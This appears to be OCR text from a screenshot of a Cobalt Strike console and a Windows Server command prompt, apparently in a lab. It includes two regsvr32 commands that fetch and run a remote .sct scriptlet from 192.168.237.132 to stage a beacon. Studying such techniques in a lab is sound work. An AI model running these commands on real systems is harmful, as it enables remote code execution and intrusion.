 sor
Wed 19:03
kphan@ubuntu: ~/cfc2021/bak/artifact
File Edit View Search Terminal Tabs Help
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Windows Server 2012 R2
external
Server Manager
Command Prompt
age Tools View
C:\Users\dave>regsvr32 /u /n /s /i:http://192.168.237.132:8000/1.sct scrobj.dll
C:\Users\dave>regsvr32 /u /n /s /i:http://192.168.237.132:80/1.sct scrobj.dll
Event Log X Listen
Dashbo
URI
Local Se
beacon.http-get
All Serv
/a
AD DS
/1.sct
DNS
stager
File and
stager64
beacon.http-post